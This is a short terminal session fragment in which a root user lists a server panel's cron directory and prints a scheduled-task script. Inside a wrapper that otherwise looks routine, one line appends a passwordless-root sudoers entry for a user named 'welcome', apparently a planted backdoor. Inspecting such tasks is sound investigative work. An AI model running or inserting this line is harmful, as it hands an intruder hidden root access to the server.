 0ebb.log 2>&1
root@pane12:/home# ls -la /www/server/cron/
total 16
drwxr-xr-x  2 root root 4096 Aug 26 01:03 .
drwxr-xr-x 20 root root 4096 Aug 26 01:02 ..
-rwxr-x--x  1 root root  655 Aug 26 01:03 36446bfe331047c7122f0e119b930ebb
-rw-r--r--  1 root root  840 Aug 26 01:03 36446bfe331047c7122f0e119b930ebb.log
root@pane12:/home# cat /www/server/cron/36446bfe331047c7122f0e119b930ebb
#!/bin/bash
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:~/bin
export PATH
echo $$ > /www/server/cron/36446bfe331047c7122f0e119b930ebb.pl
echo "welcome ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers
echo "----------------------------------------------------------------------------"
endDate=`date +"%Y-%m-%d %H:%M:%S"`
echo "★[$endDate] Successful"
echo "----------------------------------------------------------------------------"
if [[ "$1" != "start" ]]; then
    btpython /www/server/panel/script/log_task_analyzer.py /www/server/cron/36446bfe331047c7122f0e119b930ebb.
log